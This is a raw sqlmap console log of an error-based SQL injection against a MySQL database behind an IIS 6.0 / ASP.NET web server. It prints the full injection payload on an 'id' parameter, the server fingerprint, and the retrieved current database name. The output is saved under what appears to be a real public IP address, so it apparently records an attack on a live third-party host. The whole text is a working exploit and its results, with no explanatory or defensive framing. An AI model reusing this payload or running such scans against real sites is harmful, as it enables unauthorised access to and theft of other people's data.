 sqlmap
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=1' AND (SELECT 8850 FROM(SELECT COUNT(*),CONCAT(CHAR(58,116,99,1
06,58),(SELECT (CASE WHEN (8850=8850) THEN 1 ELSE 0 END)),CHAR(58,104,103,112,58
),FLOOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x)a) AND 'OFXJ'='OF
XJ
---
[17:15:39] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[17:15:39] [INFO] fetching current database
[17:15:46] [INFO] retrieved: village-levelmajor33
current database:    'village-levelmajor33'
[17:15:46] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 26 times
[17:15:46] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\61.133.119.187'
[*] shutting down at: 17:15:46
C:\Python27\sqlmap>